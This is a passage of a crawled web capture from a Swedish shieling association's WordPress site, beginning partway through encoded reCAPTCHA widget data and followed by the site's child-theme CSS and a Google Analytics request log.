8KawobDvwfCp8O/FsKIw6cBdMOXwqZ1AGrDjMKDw5vChh7ClcOBO8Kaw5rCvF/Cl8K1w78UwqPDqmJzTAYjS8OswpMYwoLClMK2WsO5wqrCmMOgwqLCmMOxdhcgEMOPA8KaRVtYKGTDsQ8Nwqs/b3jDpcKlCcOOXcKhwpMmwqzDoRtbw5XDkMKcPcOTdyXCqcKlw6J+XT3Dj8K0Y04gw7YbdsObw5s2w47CghzCuArCgB/Dg8OoPcOewoLDiDvDnMKlw7bDi0hZHcKFAMKBw6TDgEfDmcKaacKHw7XCs8KmPHd0wr7CqVHDnzrDsEpjfcOdW2loN8KSw6PCq8KqTVvCuw7DtiTCs8KZwqJnw4o0U8O2wqnDqcKOw454wohtAcKWMVpMw7QPSkvCnsOPWsOOw7HCqEwwGS7CmwPDiMKuw77CocKUwp/DmG19w5bDoWHDlMOzw6Ahw7vCn1p1CcOcDsKXw7TCqcOuDhfClEdOw5HCtsOCwqYGw4nDiHLCksKeQxZGHCVcaDM3f8Klw4rCkEJLYsOFw5dtGcKCThLCtMOqwqvCqMOwwph6N20iLVQ/UhhxCcONw5w/[base64]/DusKuw5oKw5kHRgTCvmdOPMKsw61ba8KAw5Eywox/V8K+wq4jEyImw5U9dMKFw6BqwpLCgMKkGlDCs8KOengAw4Eawr4df3XDr8KIbwbCqiQ4TW84fBFLw5BgXGfDhQvDrsOyLzBtV8K7FsKXwpNBdjDDllnCjnQSw4cPTiHDusO3w4XCuinDisOVfMK9w6YJFSd/bBXDiBcHwrfDuMO2GCbDssKLLhdkE8OWw6TCrsKMwqjCgRzCjcKfKnfCqMK5w4wuwo3Cqz/CvMOCCMOJw4g2JUwEwqnDiwtETwLDl0YVaRscw4oHw6XCm8OzwrQIDhM1LzsKwpLDmFrConppPsK7N3fDnsOrNFfDvCfDpcOFRCBjJsK1w6TDimwJw5rCoMOLaMOAw7HCvsOYw55dwqXDisK0Q2/[base64]/Cky7Cn1jCh2ckFCE7QV4Ew7/Cv8K2woQ2w7XCvsKiUXLDi8KqbAnCnkHDnmvDlRpww7Acw6HCnCcww6bCpUIVIAvCjXVLHk7CrzwAw6PCucORSsOSwpTClcOhMcKxKsK5w6VnwpJHwqjCh2PCjQULwpHCswhGwq7CnCjDmsObGsO8fG9PGsOiEiYFwoLCp8Olw69cA8KCUnXCnh/DvijDmsKzJA4Da8ObwpDDkT3Ck8Osw7DDuG9SW27CjsOkwrLChsOwwp/[base64]/wq1IOsOvScKkJsKMwrfCksKswqTColnCmilcw5BRw6tCMQXCmHTCh3AsHMOCw6EoflPCk8OTI8KYdsKMa8KcPcOVw6LDuUPCgU/CrURMBcK0TcKaasO2w7IpLglXwqkCWQIRSsOnX20LasKUI1kLw7HDngsiJ0pHHsO7w4YEamTDvcOOBMKFwqbCrQwIcsKQwog6csOzJxhVwpJ9VS3ChcO8N8O9wr7DrljDplcNw4x9OsKVwo/CnSlxDMOcw4xKLsOXwo56w4XCkMKmNX/CgcKsaBDDsSA9w6MpQsK5U8O+GcKBwpM3w57CmXxJw5kaw4sCw74Lw5lOfMKSOFESwo9lwr1YITHCl8Olw5TCgxZHw4pFZ8Omw7nDjMKyUB1+w7LCt1zCrH/DqsOpaEMyw7PCkDcYw7/CpRxNQkLDrsOowqkUwpLDk8O2wps7wq0dAcOQw4HCj3fCnMOgworCnMO0wqdrw5YLGR3Dshd7wqxww5ApLV/CmyRuOsKoUj4XCHjCgMKhw6bDplnDrMKIwqBgK8O3OcO5wrJKw7vDpsK1McKBwqFWwpUDw5V9cmbDhg1fwowsw6gxw7XDmsOGMMO+wrnDozo/w4Q7WcOYRn3DhjFiw7VuPWt2wojDt2NJBsKCd8OUf8O3AMKLcWDCmQvDmMKcDsKKICjCknzDh8OoI8Oxw6MJBcKDV8KLw57Cu8OjwosoZMOOwrzDqCLChsO+wovDvMOAAWBvHhPDk0zDgSggLsKSPi/[base64]/w7PCvcOowrt5wrfCscKFWsKrV8KqP8KZEEXDnF1xwqzDmE10egnCk8O5XjF9PcOeLsK1w6RZQ2/Ds8K/JcOeeRbDjFnDlcKAw5zCulZCwrk+wr9Fw5vDvgjDtMKfGwsBwqwFwpHDisKYwqjCr8OXwppxwrLDqsKlw4zDgcKGwrnDoAPCq1NAPy4Cw7bCgMOVw7xBRUYBAQHDhnwEPcKHw6Mjw7zDvsK+w6rDqcOQw4sxw60fL8OVwoEWw4luP8OIwqvCm1/CtcKBw5nDgMOtO8KnVcO9wrBpIcOxXMOlTVXCg8Kjw6fDgBTCqsKMwqdOwr/Cr8K3wqjCs2hawqXDm8OLMMOdR8OvC8OzMcOZw5duwrfChcOyw4HCjMOmw73DssOrdcKBw7c4w5pSOsKWw40NwrzDikAjYFAFw5wZwr9VDAhfe8OuwqDDlcKtwqXCjwHDkSIFd8O9ecODE8O/w5XChcKAdkjDvzVMPDXDpMOcAMOxI1AOesOrAU7DrcO2PcKSwoDDt8OEEcKOw67Dn0jDjCvCuGTCp8OPw6vDmcK/JHE/AndKQxLClMObwqHCr8KNwpXDkMOUR8KUFDd2BS00wpMsdsOEKi3DssKewp92w47CmVA8woTCo8KpwrHCpH3DlsODw4fDtsOrw7hkwotiEMKvwpHDlsO/H8OaLMO4wpvCosO5fnHCmzHDrE/[base64]/Cmw8xw7s2UEDCvH/DtgnCg2XCrMOgw7fDpMOqw4rCiinDiVTDksOvwrlSP8K4w4QEwrPCtk9Nwp1UBQXDtVvDm8K6wqgrFUPCsQ7DmcOeaW/Dvgc8cQAAwokbVMKBw6vCgcK3UcKcAGcGSzdlwrpNw7nCu8OGIVh1eMK5w6UWw6lUa0MwKH/DmcKCTDAxdSfDjsOzw6LDmlXCucOaWx5eJQzDksO6Jz7CncOsworDsD/[base64]/DrMOkwqUoE3bCiVfCtsOOUULCmcK1w6PDjCXCvG/Ck8K7wpsnJ8O/[base64]/DhsK2D8OZw4w5w7UTw5kvZStTJDbCgcKMw4/CiX5Qw7LCo2LDnwvDucO/[base64]/wprDosKKw4U6wqw9w5HCnUc/[base64]/DqcO0HXrCqMOGwqXCucOUwrnCkynDp8KbZ8KwGMKRwp7DtcKnw4zCscKFw6/CosKtw4BLMQcwwrXDtn/DsDx3UsORZcKvwqnDisOOw68fw4HClsKfw5FYfzNUJxB+wocSw57DgsOLTsKaPzbDjsKQwonChMKeKsOgX8OdOcKre8KmYCrDvx7Chg7DkFTCr8OhHjrDs33Dj8KLw541wq/[base64]/[base64]/DhwjCjMKZIATCsFcYPMK1G0rDpcOeGG/DqsOVEcOLAS4bw4TDsMOWajfCvcOUcXLDmVgIwqxKwqJIwpkKwptxwqgka1DDgHLDosOVACwQIw7CscOrwpI6NgDCkcOpSl7CvD/DiMOND8K1DMO3W8ODw6sXwofDh17CpCrDmiBww7rDusKyfyhMw7tufcOoSsOMw5lqH8O0Ml5IQEhQwogpJQfCpgLChcOFZ2XDtMO5wqDDpsKFFD0TwobClcOUw47DqWDCph4FWTF3fMK5LcOjCcOPYMK0woY9wr3CisO9AMKTVjrDqxAtwqwbfcKUwp/[base64]/Dl8OxQsOfJcOwOMO6wqAnwrssw5vCnMKPw5MDOkXCk8KNw5oUI23DlsO5w6DCkcOsw4Fbwr9BeFXDugfCgyrCjcO/w7PDmwhDXMKMwpfDhmBecGrCoRh2woF6FMOZfgQJNX3DiXZQw4ZMwpLDplfDiF4Ow5ZHLnXCl0rCgMOIw69LYX/[base64]/DuUnDl8OnazB+w41WEhExbcKERcOHLlnCvmTDj8O1w6IpwrdbcQJvw6c8w4fDpgLCsz4PHcOLAnw/woZ9f8KGM8OXw6bCty1Vwp5Ow4DDm2nCkW/CtcOhNkHCiiTCr2xvw6coQSnDg8Kfwo40O8OLw6bCiFfCt1XDnilyXsKKccOtbsOqJCAwHXRNwr11wonDqhQdOsOTwrPDnsKfwpoPTMOdNMKKwrMvw58lU8KEwqzDm1XDvDvCtsOSaQrCt8K2DMKDwrHCjkI+GGfDnjHCvsKJw6E4IsOZEcK/wq5Jw6BocljCg8OuPcKnAgBWw7bDhnJewr5US2PDhzxbw6Fwwp8iw5sHYj7CnQ/CgcOzwqXCmMOfw73CvmTCs8Ovwpdww6Bpw5AbdMK/ZcKQUsKUcTjCvMOBw4nDvDjCvMKhwpgMw5bCrjTDq8K6wqzDv8O0wpjCg8KgfsOJLsKbUxUww5gmwoNxT3/CklTDgkvCpsO8w7wmXMOqS04Pwos8L8OxAl4Mw7XDmsKiw4HCtMOLw4YGQ8Ohw6LDiAnDiMKVfMOKKjvCn8KHbWvDrcKFwroGwrHCscKMwpcPM2PCl8KodGI+w47DjlFEw6bCl0MGX3R5w7hLwqsXNsOQJyrCtEHCnsKkw4rCoDoWw5/[base64]/CkcKmwobChzHDnwjClj1yWMOhwp/CusKww6fCiyonw7zDmsOzcjzCtsOrw6jCs8KGVRUIwqzCnwwMY2YFw4bCnsODwojCrVl5InDDkwjDsMKYHcKtB3Bzw4vDgcK+TMK+wpdgw5JFw5zCiVDCnngGMyrDhMKHZ8KUw78sw4jDgXjCgHtTwpbDv3jCtsO5e1RvQFFheBbCkFp4wqrClGDDmcONwq/DogzDmcO5bMKtwoDCgMKVYMOXMR3DhCkvY8OXaWrDksOFFcKpAMKww5rCosKXwpUPwofCqXrCmSoreHtfUEvDjlrDgcOie8OTw4fCosKmwqLCgMOawqIoTFgdZREWRnghcMObwoHCjFHDgFsdwo9Vw43DhcKfw4cYw6HCm8OebRA3w60jVsOefwzDtsO/BsKfaxFxw7jCnyLDsMKuUU0sH8Oww7zCnQ\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226Lc8nzEmAAAAADncVmGKvvLL-AQNTkUS1jQAvTsD\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7059694,866],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.fryksasfabodlag.se:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22rSAGG+UOQLIP//nGoEbejBqS0wY9mCGk0zcN822NZuU\\u003d\x22,1,0,null,1,1769546476317,0,0,[241,155],null,[6,81,22,19,215],\x22RC-Az4_v7JzDMbyuA\x22,null,null,null,null,null,\x220dAFcWeA5pqSWIIF06A39rniGqbEzTbXnqjfKTnKGEZYk3pNlFVmrC4wU8jZHrsJRq5n7Sye5ZiVR-NCWK-sN-wi9CG1TdslYxNA\x22,1769629276156]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.fryksasfabodlag.se/wp-content/themes/twentysixteen-fabodlag/style.css?ver=1.0.3
body_size: 900
content:
/*
 Theme Name:   Twenty Sixteen Fabodlag
 Theme URI:    http://example.com/twenty-fifteen-child/
 Description:  Twenty Sixteen Fäbodlag Theme
 Author:       Åke Strandberg
 Author URI:   http://example.com
 Template:     twentysixteen
 Version:      1.0.3
 License:      GNU General Public License v2 or later
 License URI:  http://www.gnu.org/licenses/gpl-2.0.html
 Tags: one-column, two-columns, right-sidebar, accessibility-ready, custom-background, custom-colors, custom-header, custom-menu, editor-style, featured-images, flexible-header, microformats, post-formats, rtl-language-support, sticky-post, threaded-comments, translation-ready, blog
 Text Domain:  twenty-sixteen-fabodlag
*/

/* =Theme customization starts here
------------------------------------------------------- */

/* Make Meta info stack below content - for all screen sizes */
    body:not(.search-results) article:not(.type-page) .entry-footer {

		float: none;
		margin-top: 0.1538461538em;
        width: auto;

	}

   	body:not(.search-results) article:not(.type-page) .entry-content {

        float: none;
		width: auto;

    }

/* Get rid of black border */
 
.site {
	margin: 0 auto !important;
}

body:not(.custom-background-image):before,
body:not(.custom-background-image):after {
	height: 0px	!important;
}

.site-inner {
	overflow: hidden !important;
}

/*
body,
textarea {
	font-family: Verdana;
}
*/

/* Arconix FAQ */

.arconix-faq-accordion-title.ui-state-default {
    /*  This replaces the default background for the "smoothness" jQuery UI theme
        If you're going to load a different theme, you may want to remove this line
    */
/*    font-size: 0.9375rem; */
		font-family: none;
}

.arconix-faq-accordion-content {
/*    font-size: 0.9375rem; */
		font-family: none;
}



--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=652695154&t=pageview&_s=1&dl=https%3A%2F%2Fwww.fryksasfabodlag.se%2Fprotokoll%2Fstyrelsemote-240324%2F&ul=en-us%40posix&dt=Styrelsem%C3%B6te%20240324%20%7C%20Fryks%C3%A5s%20F%C3%A4bodlag&sr=1280x720&vp=1280x720&_u=KGBAAEIhAAAAACAAI~&jid=862802438&gjid=2058529501&cid=24745558.1769542875&tid=UA-104073830-2&_gid=514158251.1769542875&_r=1&_slc=1&z=1581483212
body_size: -452
content:
2,cG-9J9NY4THLS